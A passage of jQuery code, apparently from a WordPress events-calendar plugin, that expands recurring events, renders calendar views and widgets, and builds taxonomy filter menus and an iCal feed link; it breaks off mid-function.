	function handle_field_map(data){
		if( data.MAP && data.MAP.length > 0 && data.EVENTS && data.EVENTS.length > 0 ){
			new_events = [];
			jQuery.each( data.EVENTS, function(i,ev){
	
				new_ev = {};
				jQuery.each( data.MAP, function(j,m){
					if( ev[m[0]] ){
						new_ev[m[1]] = ev[m[0]];
					}
				});
				/* bug fix, when empty allday is not correctly defined.*/
				if(typeof new_ev['allDay']=='undefined'){
					new_ev['allDay']=false;
				}
				
				if( new_ev.terms && new_ev.terms.length>0 ){
					//-- replace object
					new_terms = [];
					jQuery.each( new_ev.terms, function(k,term){
						if( typeof term=='object' ){
							new_terms[ k ] = term;
						}else{
							new_terms[ k ] = data.TERMS[term];					
						}
					});		
					new_ev.terms = new_terms;
								
					//-- replace field names
					new_terms = [];
					jQuery.each( new_ev.terms, function(k,term){
						new_term = {};
						jQuery.each( data.MAP, function(j,m){
							if( term[m[0]] ){
								new_term[m[1]] = term[m[0]];
							}
						});
						new_terms[ new_terms.length ] = new_term;			
					});
					new_ev.terms = new_terms;
				}

				new_events[new_events.length]=new_ev;
			});		
			data.EVENTS = new_events;
		}
	
		return data;
	}
	
	function rhc_events_to_fc_events(start,end,data,local_feed){
		var events = [];
		data = handle_field_map(data);
		if(data.EVENTS.length>0){
			$(data.EVENTS).each(function(i,e){	
				e.premiere = true;
				e.description = typeof e.description=='undefined' ? '' : e.description ;
				e.local_feed = typeof e.local_feed=='undefined' ? local_feed : e.local_feed; 	
				if(e.color && (e.color=='' || e.color=='#') ){
					if(e.terms && e.terms.length>0){
						for(var a=0;a<e.terms.length;a++){
							var color = e.terms[a].background_color && e.terms[a].background_color.length>1 ? e.terms[a].background_color : false ;
							var textColor = e.terms[a].color && e.terms[a].color.length>1 ? e.terms[a].color : false ; 
							
							textColor = color && false===textColor ? '#fff' : textColor;
							color = textColor && false===color ? '#fff' : color;
							
							if(color && textColor){
								e.color = color;
								e.textColor = textColor;
								break;
							}
						}
					}						
				}

				if('undefined'==typeof(e.start) || null==e.start)return;
				e.src_start = e.start;
				e.fc_rrule = e.fc_rrule?e.fc_rrule:'';
				if(''==e.fc_rrule && ''==e.fc_rdate){
					events[events.length]=e;
				}else{						
					var duration = false;
					var e_start = new Date( $.fullCalendar.parseDate( e.start ) );
					if(e.end){
						var e_end = new Date( $.fullCalendar.parseDate( e.end ) );
						duration = e_end.getTime() - e_start.getTime();
					}	
//								var fc_start = new Date(e.fc_start+' '+e.fc_start_time);
//								var fc_start = new Date(e.start);
					var fc_start = $.fullCalendar.parseDate( e.start );
					e.fc_rrule = ''==e.fc_rrule?'FREQ=DAILY;INTERVAL=1;COUNT=1':e.fc_rrule;
					scheduler = new Scheduler(fc_start, e.fc_rrule, true);
					if(e.fc_interval!='' && e.fc_exdate){
						//handle exception dates
						var fc_exdate_arr = exdate_to_array_of_dates(e.fc_exdate);
						if(fc_exdate_arr.length>0)
							scheduler.add_exception_dates(fc_exdate_arr);
					}	
					if(e.fc_rdate && e.fc_rdate!=''){
						//handle rdates
						var fc_rdate_arr = exdate_to_array_of_dates(e.fc_rdate);
						if(fc_rdate_arr.length>0)
							scheduler.add_rdates(fc_rdate_arr);
					}
																			
					occurrences = scheduler.occurrences_between(start, end);
					if(occurrences.length>0){
						$(occurrences).each(function(i,o){
							var new_start = new Date(o);
							var p = $.extend(true, {}, e);
							p.premiere = new_start.getTime()==e_start.getTime() ;
							p._start 	= new_start;
							p.start 	= new_start;
							p.fc_start 	= $.fullCalendar.formatDate(new_start,'yyyy-MM-dd');
							p.fc_start_time = $.fullCalendar.formatDate(new_start,'HH:mm:ss');
							p.fc_date_time 	= $.fullCalendar.formatDate(new_start,'yyyy-MM-dd HH:mm:ss');
							if(duration){
								var end_time = new_start.getTime() + duration;
								var new_end = new Date();
								new_end.setTime(end_time);
								p._end = new_end;
								p.end = new_end;
								p.fc_end = $.fullCalendar.formatDate(new_end,'yyyy-MM-dd');
								p.fc_end_time = $.fullCalendar.formatDate(new_end,'HH:mm:ss');
							}else{
								p.end = p.start;
								p._end = p._start;
							}
							p.repeat_instance = true;
							p = _add_repeat_instance_data_to_event(p);
							events[events.length]=p;
						});
					}else{

					}
					//handle a situation, where there is no recurring instance in the date range (start / end) but the event was set
					//with long diference between start and end so the event doesnt actually starts or ends in the given time window.
					//this applies both with occurence.length=0 or >0.
					if( e_start < start && e_end > start ){
						e.start = e_start;
						e.end = e_end;
						events[events.length]=e;							
					}								
				}
			});
		}	

		return events;
	}
	var sidelist_events = [];
	function cb_event_render(calendar,for_widget,event,element,view,fc_options){
		if(!calendar){
			calendar = $(view.element).parents('.fullCalendar');
		}
		/* the following code prevents all views from rendering any events between dec 16 till dec 31 2013.
		var holiday_start 	= new Date(2013,11,16,0,0,0);
		var holiday_end 	= new Date(2014,0,1,0,0,0);
		if( event.start > holiday_start && event.start < holiday_end ){
			return false;
		}
		*/
		showothermonth = fc_options && fc_options.showothermonth ? parseInt(fc_options.showothermonth) : 1;//active by default.
		showothermonth = view && view.name && 'month'==view.name ? showothermonth : 1;//this option is only valid for month view.
		if( 0==showothermonth && event.start && event.end && view.start && view.end ){
			/* Events that ended before visualization start are removed */
			if( event.end.getTime() < view.start.getTime() ){
				return false;
			}
			/* Events that start past the visualization end are removed */
			if( event.start.getTime() >= view.end.getTime() ){
				return false;
			}
		}
		
		//skip events
		event_skip = fc_options && fc_options.event_skip ? parseInt(fc_options.event_skip) : 0;	
		if( event_skip ){
			if( 'undefined' == typeof view.event_skip ){
				view.event_skip = event_skip;
			} 
			
			if( view.event_skip > 0 ){
				view.event_skip--;
				return false;
			}
		}
		
		norepeat = view.get_norepeat ? view.get_norepeat( ( fc_options.norepeat || false ) ) : ( fc_options.norepeat || false );
		norepeat = parseInt(norepeat);
		if( norepeat && view && event && event.id ){	
			view.rendered = view.rendered ? view.rendered : [] ;
			if( -1 == $.inArray( event.id, view.rendered ) ){
				view.rendered.push( event.id );			
			}else{
				return false;
			}			
		}

		if( fc_options.taxonomycolor && '1'==fc_options.taxonomycolor ){
			if( event.terms ){
				var classes = [];
				$.each( event.terms, function(i,term){
					str = 'tax_' + term.taxonomy + '_' + term.slug;
					str = str.replace(/ /g,"_");
					classes.push( str );
				});
				if( classes.length > 0 ){
					$(element).addClass( classes.join(' ') );
				}			
			}		
		}
		
		//-- all views upcoming only	
		if( 1==parseInt(fc_options.upcoming) ){
			var now = new Date();
			if( event.allDay ){
				now.setHours(0,0,0,0);
			}

			if( event.start.getTime() < now.getTime() ){			
				return false;
			}
		}
		
		if(event.venue_directory && view.name!='rhc_gmap'){
			return false;
		}
		
		if( view.name=='rhc_gmap' && event.start ){		
			if( 1==parseInt( fc_options.gmap_view.upcoming ) ){
				if( event.start.getTime() < view.visStart.getTime() ){
					return false;
				}			
			}else if( event.end && 2==parseInt( fc_options.gmap_view.upcoming ) ){
				if( event.end.getTime() < view.visStart.getTime() ){
					return false;
				}	
			} 
		}
			
		var tax_filters = $(calendar).data('rhc_tax_filters');
		if(tax_filters && tax_filters.length>0){	
			var filter_out = true;
			var matched_taxonomies = [];
			var filter_taxonomies = [];
			$.each( event.terms, function(j,term){
				$.each(tax_filters,function(i,filter){
//----					
					if( -1 ==$.inArray(filter.taxonomy,filter_taxonomies) ){
						filter_taxonomies.push(filter.taxonomy);
					}
					
					if( filter.taxonomy==term.taxonomy ){
						if( term.gaddress && term.gaddress==filter.term ){
							filter_out=false;
							matched_taxonomies.push(term.taxonomy);
						}else if( term.description && term.description==filter.term ){
							filter_out=false;
							matched_taxonomies.push(term.taxonomy);
						}else if( term.name && term.name==filter.term ){
							filter_out=false;
							matched_taxonomies.push(term.taxonomy);
						}	
					}
				});
			});
			if(!filter_out && filter_taxonomies.length>0){
				$.each(filter_taxonomies,function(i,tax){
					if( -1 == $.inArray(tax,matched_taxonomies) ){
						filter_out=true;
					}
				});
			}
			
			if(filter_out){					
				return false;
			}	
		}	
			
		if(for_widget){
			var pattern=/fc-day([0-9]{1,2})/i;	
			var day_diff = 0;
			if(event.start&&event.end){
				var s = new Date(event.start);
				var e = new Date(event.end);
				s.setHours(0,0,0,0);
				e.setHours(0,0,0,0);
				day_diff = Math.floor((e.getTime()-s.getTime())/(86400000));
			}
	
			var day_number = event._start.getDate();
			if( day_diff==0 ){
				$(view.element).find('.fc-day-number').each(function(i,inp){						
					if( day_number==$(inp).html() ){
						if(  event.start.getMonth() == view.start.getMonth() ){				
							if( !$(inp).parent().parent().hasClass('fc-other-month') ){
								$(inp).parent().parent()
									.addClass('fc-state-highlight')
									.addClass('fc-have-event')
									.css('background-image','none')
								;									
							}
						}else{
							if( $(inp).parent().parent().hasClass('fc-other-month') ){
								$(inp).parent().parent()
									.addClass('fc-state-highlight')
									.addClass('fc-have-event')
									.css('background-image','none')
								;										
							}
						}	
					}
				});	
			}else{			
				var s = new Date(event.start);
				var e = new Date(event.start);		
				
				s.setHours(0,0,0);
				e.setHours(23,59,59);
					
				$(view.element).find('.fc-day-number').each(function(i,inp){
					current_date_str = $(inp).closest('.fc-day').data('date');
					current_date = new Date( current_date_str + 'T00:00:00Z' );

					//convert timezone
					current_date.setTime( current_date.getTime() + s.getTimezoneOffset()*60*1000 );			
					if( current_date.getTime() <= e.getTime() && current_date.getTime() >= s.getTime() ){
						$(inp).parent().parent()
							.addClass('fc-state-highlight')
							.addClass('fc-have-event')
							.css('background-image','none')
						;	
					}
				});			
			}

			
								
			return false;		
		}else{
			/*
			var skip_sidelist = event.skip_sidelist || false;
			//--- render on event list		
			if(!skip_sidelist && view.name=='rhc_gmap' && $(calendar).parent().find('.rhc-sidelist').length>0){
				if(fc_options.sidelist && fc_options.sidelist.template && $(fc_options.sidelist.template).length>0){
					cb_event_render_sidelist( calendar, for_widget, event,element, view, fc_options );
				}
			}
			*/
			//moved to a callback after all events are rendered.
			sidelist_events.push(event);
		}
		
		/**/
		if(fc_options.matchBackground && '1'==fc_options.matchBackground){
			loop_date = new Date( event['_start']  );
			compare_date = event['_end'] || event['_start'];
			var a=0;
			while(loop_date<=compare_date){
				sel = ".fc-day[data-date='" + $.fullCalendar.formatDate(loop_date,'yyyy-MM-dd') + "']";
				original_bg = $(view.element).find(sel).css('background-color');

				$(view.element).find(sel)
					.data('original_bg', original_bg)
					.addClass('bg_matched')
					.css('background-color', ( $(element).get(0).tagName ? $(element).css('background-color') || '' : '' ) )
				;
				
				loop_date.setDate( loop_date.getDate() + 1 );
				if(a++>5000){
					break;
				}
			}	
		}

		/**/
		if(fc_options.month_event_image && '1'==fc_options.month_event_image && view.name=='month'){
			if( event.month_image && event.month_image[0] ){
				loop_date = new Date( event['_start']  );
				sel = ".fc-day[data-date='" + $.fullCalendar.formatDate(loop_date,'yyyy-MM-dd') + "']";
				ratio = event.month_image[2]/event.month_image[1];
				
				container_w = view.element.find(sel).outerWidth();
				_w = container_w;
				_h = _w * ratio; 
				
				$(element)
					.addClass('has-fc-image')
					.find('.fc-event-inner').prepend(
					$('<div></div>')
						.addClass('fc-image-cont')
						.append(
							$('<img />')
								.attr('src', event.month_image[0])
								.attr('height', parseInt(_h) )
								.css('height', parseInt(_h) )
								.addClass('fc-image')
								
						)			
				);
			}
		}
		
		/*individual early loading dynamic tooltip*/
		if( false || (fc_options.early_dynamic_tooltip && '1'==fc_options.early_dynamic_tooltip) ){
			cb_event_mouseover( event, null, view );
		}
		
		if( fc_options.tooltip_close_on_title_leave && parseInt(fc_options.tooltip_close_on_title_leave) ){
			//when leaving event title, trigger close tooltip if not hovered
			$(element).mouseleave(function(e){
				handle = setTimeout( function(){				
					if( 0==$('.fc-event.event-hovered').length ){
						if( $('.fct-tooltip').is(':visible') ){
							if( !$('.fct-tooltip:visible').first().is(':hover') ){
								$('.fct-tooltip:visible').trigger('close-tooltip'); 
							}
						}		
					}		
				}, 200 );				
			});				
		}
	}

	function hide_widget_event_list(calendar,for_widget,event,element,view,fc_options){	
		var holder = jQuery( calendar ).parents('.rhc_holder').find('.rhc_calendar_widget_day_click_holder');
		if( holder.children().length > 0 ){
			holder.children().fadeOut('fast',function(){
				
			});
		}
	}
	
	function cb_event_render_all(calendar,for_widget,event,element,view,fc_options){			
		if('undefined' ==typeof calendar)
			calendar = $(view.element).parents('.rhcalendar.rhc_holder');	

		norepeat = view.get_norepeat ? view.get_norepeat( ( fc_options.norepeat || false ) ) : ( fc_options.norepeat || false );
		norepeat = parseInt(norepeat);
		if( norepeat && view  ){
			view.rendered = view.handle_rendered ? view.handle_rendered() : [] ;		
		}
			
		has_sidelist_holder = $(calendar).parent().find('.rhc-sidelist').length>0 ? true : false;
		events = sidelist_events || [];
		if( events.length > 0 ){	
			//sidelist tab label
			var tab = $(calendar).parent().find('.rhc-sidelist-holder .rhc-sidelist-tab-label');
			if(tab.length>0 && fc_options.sidelist && fc_options.sidelist.labels && fc_options.sidelist.labels.tab){
				tab.html(fc_options.sidelist.labels.tab);
			}					
	
			render_sidelist(calendar, events, view.name, fc_options);	
		}	
		sidelist_events=[];
		//--
		
		if( -1 == $.inArray( view.name, ['rhc_event','rhc_gmap'] ) ){
			//TODO:load all tooltip details at once.		
		}
	}
	
	function render_tax_filters( fc_options ){
		var settings = fc_options && fc_options.taxfilter ? fc_options.taxfilter : {
			holder_class: 'rh-flat-ui fc-head-control',
			selectpicker: true,
			size: 10,
			menu_class: 'tax_filter_menu_medium',
			multiple: ( ( fc_options.tax_filter_multiple && parseInt(fc_options.tax_filter_multiple) ) ? true : false )
		};	
		var holder = $(this);
		$(this).find("[class*='fc-button-btn_tax_']").each(function(i,el){
			var taxonomy = (el.className.match(/(^|\s)(fc\-button\-btn_tax_([^\s]*))/) || [,,''])[3];
			
			var dropdown = $('<select class="selectpicker"></select>');
			if(settings.multiple){
				dropdown.attr('multiple',true);
			}
			//console.log(taxonomy,el);	
			dropdown
				.attr('data-taxonomy', taxonomy)
				.append($('<option value="">' + $(this).html() + '</option>'))
			;
			
			holder.find(".fbd-filter[data-taxonomy='" + taxonomy + "']").each(function(e,c){
				var bgcolor = $(c).data('bgcolor')||'transparent';
				dropdown.append(
					$('<option data-bgcolor="' + bgcolor + '" value="' + $(c).val() + '">' + $(c).closest('label').find('.fbd-term-label').html() + '</option>')
				);
			});			
		
			if(dropdown.find('option').length>1){
				$(el).replaceWith( dropdown );
				dropdown.wrap(
					$('<div class="tax_filter_holder fc-button fc-state-default"></div>')
						.addClass(settings.holder_class)
						.addClass(settings.menu_class)
				);
			}else{
				$(el).remove();
				console.log('Taxonomy filter added to calendar, but disabled in options.  Also turning off the hierarchical filter can help.');
			}
			
			if( settings.selectpicker ){
				dropdown.selectpicker({
					style: 'btn-small btn-taxfilter btn_tax',
					size: settings.size
				});	
				var have_color = false;
				var dropdown_menu = dropdown.parent().find('.dropdown-menu');	
				dropdown.find('option').each(function(i,option){
					bgcolor = $(option).attr('data-bgcolor')||'transparent';
					if('transparent'!=bgcolor)have_color=true;
					dropdown_menu.find('li[rel="' + i + '"] a')
						.prepend( $('<span class="rhc-term-color"></span>').css('background-color',bgcolor).addClass(('transparent'==bgcolor?'rhc-no-color':'')) )
					;
				});	
				if(have_color){
					dropdown_menu.addClass('rhc-with-tax-color');
				}
			}
			
			dropdown.unbind('change', tax_filter_change).bind('change', {taxonomy:taxonomy,holder:holder}, tax_filter_change);
		});
	}
	
	function tax_filter_change(e){
		$(this).attr('rel', $(e.data.holder).attr('id') );
		var value = $(this).val();
		value = null==value ? '' : value;
		var values = [];
		
		if( 'string'==typeof value ){
			values.push(value);
		}else{
			$.each( value, function(i,v){
				if( ''==v )return true;
				values.push(v);	
			});		
		}

		e.data.holder.find(".fbd-filter[data-taxonomy='" + e.data.taxonomy + "']").each(function(e,c){
			if( -1 == $.inArray( $(c).val(), values ) ){
				$(c).attr('checked', false);
			}else{
				$(c).attr('checked', true);
			}
		});			
		methods.apply_filter.apply( $(this),[false]);
		return true;
	}
	
	function render_sidelist(calendar, events, view_name, fc_options){
		//render events
		$.each(events,function(i,event){
			var skip_sidelist = event.skip_sidelist || false;
			//--- render on event list		
			if(!skip_sidelist && view_name=='rhc_gmap' && has_sidelist_holder ){
				if(fc_options.sidelist && fc_options.sidelist.template && $(fc_options.sidelist.template).length>0){
					$(calendar).parent().find('.rhc-sidelist-holder').addClass('has-events');
					sidelist = $(calendar).parent().find('.rhc-sidelist');
					render_sidelist_event( sidelist, event, fc_options );
				}
			}
		});
		$('.rhc-sidelist-event-item').show();	
	}
	
	function render_sidelist_event( sidelist, event, fc_options ){	
		jQuery(document).ready(function($){
					//---- filter out expired events
					var s = new Date(event.start);
					var now = new Date();
					now.setHours(0,0,0,0);
					if( s.getTime() < now.getTime() ){
						return false;
					} 
					//-----
					var item = $(fc_options.sidelist.template).clone();
					item.attr('id','').addClass('rhc-sidelist-event-item');
					//title
				
					if( event.url && ''!=event.url && event.url!='javascript:void(0);'){					
						var target = fc_options.sidelist.link_target || '_BLANK';
						target = ''==target?'_BLANK':target;
						var title = $('<a href="' + event.url + '">' + event.title + '</a>')
						 	.attr('target',target)
						 	.attr('href','javascript:void(0);')	
						 	.bind('click',function(e){
						 		var click_method = fc_options.eventClick?fc_options.eventClick:fc_click;
						 		event.fc_click_link = 'page';
								event.fc_click_target = target;
								click_method(event,e,null);
						 	})							
						;
					}else{
						var title = $('<span></span').html(event.title);
					}
					item
						.find('.rhc-sidelist-title').empty()
						.append(title)
					;
					//date
					var date_format = item.find('.rhc-sidelist-date').html();
					item.find('.rhc-sidelist-date').html(
						$.fullCalendar.formatDate(event.start,date_format,fc_options)
					);
					//image
					if( event.image && event.image[0] && event.image[0]!='' ){
						var image = $('<img></img>').attr('src',event.image[0]);
					}	
					//handle venue directory
					if( event.venue_directory ){
						item
							.addClass('venue-directory-item')
							.find('.rhc-sidelist-date').hide()
						;
					}
						
					item.find('.rhc-sidelist-image').append(image);			
			
					sidelist
						.append(item.show())
					;
		});
	}
	
	function cb_events_loading(main_holder, fc_holder, isLoading, view, calendar, fc_options){
	 	if( fc_options.for_widget ){
			if(view.loading)view.loading( isLoading, view, fc_options );
			handle_loading_overlay( main_holder, fc_holder, isLoading, view, calendar, fc_options );
			if(isLoading){
				$( main_holder ).find('.fc-have-event').each(function(i,inp){
					$(this)
						.removeClass('fc-state-highlight')
						.removeClass('fc-have-event')
						.css('background-image','')
					;
				});
			}else{
				cb_events_loaded( fc_holder, calendar, view, fc_options);
			}		
		}else{
			if(view.loading)view.loading( isLoading, view, fc_options );
			if(!isLoading){			
				cb_events_loaded( fc_holder, calendar, view, fc_options );
			}
			
			handle_loading_overlay( main_holder, fc_holder, isLoading, view, calendar, fc_options );
		}
	}
	
	function handle_loading_overlay( main_holder, fc_holder_notused, isLoading, view, calendar, fc_options ){
		if( 'undefined'==typeof(fc_options.loadingOverlay)||'1'!=fc_options.loadingOverlay)return;
		if( isLoading ){
			//--placeholder for a loading overlay
			if( 0==$( main_holder ).find('.fc-content .fc-view-loading').length  ){
				$( main_holder ).find('.fullCalendar .fc-content')
					.prepend(
						$('<div class="fc-view-loading"></div>')
							.hide()
							.append('<div class="fc-view-loading-1 ajax-loader"><div class="fc-view-loading-2x xspinner icon-xspinner-3"></div></div>')
					)	
				;								
			}
		
			$( main_holder )
				.addClass('is-loading')
				.find('.fc-view-loading')
				.addClass('loading-events')
				.find('.ajax-loader').addClass('loading-events').end()
				.stop()
				.fadeIn()
			;				
		}else{					
			$( main_holder )
				.removeClass('is-loading')
				.find('.fc-view-loading').stop().fadeOut('fast',function(){
				$( main_holder ).find().remove('.fc-view-loading');
				if(view.name=='rhc_event'){
					$( main_holder ).find('.fc-view-rhc_event').css('min-height','');
				}						
			});
		}
	}
	
	function cb_events_loaded(el,_calendar,view,fc_options){	
		calendar = el;	
				
		if( fc_options.tax_filter && fc_options.tax_filter!='1')return;
		if( $(calendar).find('.fc-head-control').length==0 )return;

		var events = $(calendar).fullCalendar('clientEvents');
		var taxonomies = [];
		$.each(events,function(i,ev){	
			if( ev.terms && ev.terms.length>0 ){
				$.each(ev.terms,function(j,term){
				
					if( fc_options.tax_filter_include && fc_options.tax_filter_include.length > 0 ){
						if( -1 == $.inArray(term.taxonomy,fc_options.tax_filter_include) ){
							return;
						}
					}else if( fc_options.tax_filter_skip && -1!=$.inArray(term.taxonomy,fc_options.tax_filter_skip) ){
						return;
					}
				
					var existing_index = -1;
					for(var a=0;a<taxonomies.length;a++){
						if(taxonomies[a].taxonomy==term.taxonomy){
							existing_index = a;
							break;
						}
					}
					
					//				
					var value = '';
					if(term.gaddress){
						value = term.gaddress;
					}else if(term.description){
						value = term.description;
					}else if(term.name){
						value = term.name;
					}else{
						value = 'unknown';
					}
	
					var val = {
						value:value,
						order: term.term_priority?parseInt(term.term_priority):0,
						local_feed: ev.local_feed,
						term: term
					};
			
					if(existing_index==-1){
						taxonomies[taxonomies.length]={
							taxonomy: term.taxonomy,
							label: term.taxonomy_label,
							terms: [value],
							uterms: [val],//unsorted terms
							print_priority: term.print_priority?parseInt(term.print_priority):0,
							filter_type: term.filter_type?term.filter_type:'',
							color: term.color||'',
							background_color: term.background_color||''
						};					
					}else{
						if(-1==$.inArray(value, taxonomies[existing_index].terms ) ){
							taxonomies[existing_index].terms.push(value);
							taxonomies[existing_index].uterms.push(val);
						}
					}
				});
			}
		});
		
		if( fc_options.tax_filter_include && fc_options.tax_filter_include.length > 0 && taxonomies.length > 0 ){
			new_taxonomies = [];
			$.each( fc_options.tax_filter_include, function(i,filter_taxonomy){
				$.each( taxonomies, function(j,tax){
					if( filter_taxonomy==tax.taxonomy ){
						new_taxonomies[new_taxonomies.length]=tax;
					}
				});
			});
			taxonomies = new_taxonomies;
		} 

		//render form for fc-head-control
		if(taxonomies.length>0){
			var cont = $(calendar).find('.fc-head-control .tax_filter_holder');
			cont.empty();
			cont.parents('.fc-head-control').removeClass('has-filters');

			$.each(taxonomies,function(i,tax){
				if(tax.terms.lengt==0)return;
				
				//sort terms
				tax.uterms.sort(cb_sort_tax_filter);
				tax.terms = [];

				var last_order = false;
				var is_sorted = false;
				$.each(tax.uterms,function(i,t){
					if( last_order && last_order!=t.order ){
						is_sorted=true;
					}
					last_order = t.order;
					tax.terms.push(t.value);
				});
				
				if( !is_sorted ){
					tax.terms.sort();
					tax.uterms.sort(cb_sort_alphanum);
				}
		
				var sel = $('<select></select>')
					.attr('title',tax.label)
					.attr('multiple','multiple')
					.addClass('tax_filter_field')
					.addClass('selectpicker')
					.data('taxonomy',tax.taxonomy)
					.data('taxonomy_filter_type',tax.filter_type)
					.append('<option value="">' + tax.label + '</option>')
				;
			
				$.each(tax.uterms,function(j,t){
					bgcolor = t.term.background_color || 'transparent';		
					option_label = t.term && t.term.name ? t.term.name : t.value ;
					_option = $('<option value="'+t.value+'">'+ option_label +'</option>').data('term',t) ;
					_option.attr('data-bgcolor', bgcolor );
					sel
						.append( _option )
					;
				});
				
				sel
					.appendTo(cont)
					.wrap('<div class="tax_filter_item_holder"></div>')
					.selectpicker({
						style: 'btn-small btn-taxfilter'
					})
				;
				//----
				var have_color = false;
				var dropdown_menu = sel.parent().find('.dropdown-menu');	
				sel.find('option').each(function(i,option){
					bgcolor = $(option).attr('data-bgcolor')||'transparent';
					if('transparent'!=bgcolor)have_color=true;
					dropdown_menu.find('li[rel="' + i + '"] a')
						.prepend( $('<span class="rhc-term-color"></span>').css('background-color',bgcolor).addClass(('transparent'==bgcolor?'rhc-no-color':'')) )
					;
				});	
				if(have_color){
					dropdown_menu.addClass('rhc-with-tax-color');
				}
				//----				
				cont.parents('.fc-head-control').addClass('has-filters');
				
			});		
			//--
			cont.find('.tax_filter_field')
				.change(function(e){			
					var calendar = $(this).parents('.fullCalendar');
					var tax_filters = [];
					$(calendar).find('.tax_filter_field').each(function(i,el){
						$(el).find('option:selected').each(function(j,option){
							var value = $(option).attr('value');
							if(value=='')return;
							var filter_type = $(el).data('taxonomy_filter_type');
							var o = $(option).data('term');
				
							tax_filters.push({
								taxonomy: $(el).data('taxonomy'),
								term: value,
								filter_type: filter_type,
								slug: o.term && o.term.slug?o.term.slug:null ,
								term_id: o.term && o.term.term_id ? o.term.term_id : null,
								local_feed: o.local_feed 
							});							
						});
					});
	
					if($(calendar).parent().find('.rhc-sidelist').length>0){//there could be a better place to locate this, a callback maybe.
						$(calendar).parent().find('.rhc-sidelist-holder').removeClass('has-events');
						$(calendar).parent().find('.rhc-sidelist').empty();//clear list of events (floating sidelist);
					}
					
					args = {tax_filters:tax_filters};
					if( fc_options.show_ad ){
						args.show_ad = fc_options.show_ad;
					}
					
					$(calendar)
						.data('rhc_tax_filters',tax_filters)
						.fullCalendar('rerenderEvents')
					;
			
					$('BODY').trigger( 'rhc_filter', args );
				})
			;					
		}	
	
		return;	
	}
	
	function cb_view_display( for_widget, calendar, view, element ){
		if(!calendar){
			calendar = $(view.element).parents('.fullCalendar');
		}
		
		set_fc_small(calendar);
		
		var _view = $(calendar).fullCalendar('getView');		
		if(_view.name=='rhc_gmap'){//hardcoded. for now only map view needs this filtering.
			$(calendar).find('.fc-head-control').addClass('show-control');
		}else{
			$(calendar).find('.fc-head-control').removeClass('show-control');
		}
		
		//--
		if(_view.name=='rhc_event'){
			$(element).parents('.rhc_holder').addClass('view-rhc_event');
		}else{
			$(element).parents('.rhc_holder').removeClass('view-rhc_event');
		}
		
		$(calendar).data('rhc_tax_filters',[]);
		$(calendar).find('.tax_filter_field').each(function(i,el){
			$(el).val('');
		});		
		
		var now = new Date();
		if( view.visStart <= now && view.visEnd >= now ){
			$(element).parents('.rhc_holder')
				.addClass('has-current-date')
				.removeClass('not-current-date')
			;
		}else{
			$(element).parents('.rhc_holder')
				.removeClass('has-current-date')
				.addClass('not-current-date')
			;		
		}
		
		if( $(element).parents('.rhc_holder').is('.flat-ui-cal') ){			
			var data = $(calendar).parents('.rhc_holder').data('Calendarize');
			var fc_options = data.modes[data.mode].options;
			if( $(element).parents('.rhc_holder').is('.has-current-date') ){
				var _format = "'<span class=''fuiw-dayname''>'dddd'</span><span class=''fuiw-month''>'MMMM'</span><span class=''fuiw-year''>'yyyy'</span><span class=''fuiw-day''>'d'</span>'";
				$(calendar).find('.fc-header-title h2').html( $.fullCalendar.formatDate(now, _format, fc_options) );
			}else{
				str = $(calendar).find('.fc-header-title h2').html();
				str = str.trim();
				var res = str.split(" ");	
				if(res.length==2){
					if( isNaN(res[1]) ){
						_format = "<span class='fuiw-month'>" + res[1] + "</span><span class='fuiw-year'>" + res[0] + "</span>";
					}else{
						_format = "<span class='fuiw-month'>" + res[0] + "</span><span class='fuiw-year'>" + res[1] + "</span>";
					}
					$(calendar).find('.fc-header-title h2').html(_format);
				}
			}
			
			_skip = fc_options.widget_onechardaylabel && 1==parseInt( fc_options.widget_onechardaylabel ) ? true : false ;
			if( !_skip ){
				$(calendar).find('.fc-day-header').each(function(i,el){
					$(el).html( $(el).html().substring(0,1) );
				});			
			}

		}
	}
	
	function cb_sort_tax_filter( o, p ){
		if(o.order>p.order){
			return 1;
		}else if(o.order<p.order){
			return -1;
		}else{
			return 0;
		}
	}
	
	function cb_sort_alphanum( o, p ) {
	    a = o.value.toString();
		b = p.value.toString();
		var reA = /[^a-zA-Z]/g;
		var reN = /[^0-9]/g;		
		var aA = a.replace(reA, "");
	    var bA = b.replace(reA, "");
	    if(aA === bA) {
	        var aN = parseInt(a.replace(reN, ""), 10);
	        var bN = parseInt(b.replace(reN, ""), 10);
	        return aN === bN ? 0 : aN > bN ? 1 : -1;
	    } else {
	        return aA > bA ? 1 : -1;
	    }
	}	
	
	function add_footer_button( options ){
		var settings = $.extend( {
			'calendarize': null, //Calendarize element
			'calendar': null, //fullCalendar instance
			'e':null,
			'tm':'fc',
			'buttonName':'undefined',
			'label':'',
			'buttonClick':function(f,btn,e) {}
		}, options);			
		
		tm = settings.tm;
		
		var button = $(
			"<span class='fc-button fc-button-" + settings.buttonName + " " + tm + "-state-default '>" +
				"<span class='fc-button-inner'>" +
					"<span class='fc-button-content'>" + 
					settings.label +
					"</span>" +
					"<span class='fc-button-effect'><span></span></span>" +
				"</span>" +
			"</span>" 
		);		
		if (button) {
			button
				.click(function(e) {
					if (!button.hasClass(tm + '-state-disabled')) {
						settings.buttonClick( this, e, settings);
					}
				})
				.mousedown(function() {
					button
						.not('.' + tm + '-state-active')
						.not('.' + tm + '-state-disabled')
						.addClass(tm + '-state-down');
				})
				.mouseup(function() {
					button.removeClass(tm + '-state-down');
				})
				.hover(
					function() {
						button
							.not('.' + tm + '-state-active')
							.not('.' + tm + '-state-disabled')
							.addClass(tm + '-state-hover');
					},
					function() {
						button
							.removeClass(tm + '-state-hover')
							.removeClass(tm + '-state-down');
					}
				)
				.appendTo( settings.e );
			
			button.addClass(tm + '-corner-left');
			button.addClass(tm + '-corner-right');
		}	
	}
	
	function ical_footer_button_click( btn, e, settings){
		var calendarize = settings.calendarize; f
		if( $(btn).parent().find('.ical-tooltip').length>0 ){
			$(btn).parent().find('.ical-tooltip').remove();
		}else{
			var data = $(calendarize).data('Calendarize');
			var options = data.modes[data.mode].options;
			var url = options.events_source + options.events_source_query;
			url = url.replace('get_calendar_events','get_icalendar_events');
			var url2 = url + '&ics=1';

			var feed = options.feed && ''!=options.feed ? '&feed=' + options.feed : '';
			url = url + feed;
			url2 = url2 + feed;
			
			var tooltip = $('.ical-tooltip-template').first().clone();
			tooltip
				.removeClass('ical-tooltip-template')
				.addClass('ical-tooltip')
				.find('.ical-url').html(url).end()
				.find('.ical-clip')
					.attr('href',url)
					.on('click',function(e){
			            $(this).focus();
			            $(this).select();
						return false;

					})
					.end()
				.find('.ical-close')
					.on('click',function(e){
						$(this).parents('.fc-footer').find('.fc-button-icalendar').trigger('click');
					})
				.end()
				.find('.ical-ics').attr('href',url2).end()
			;						
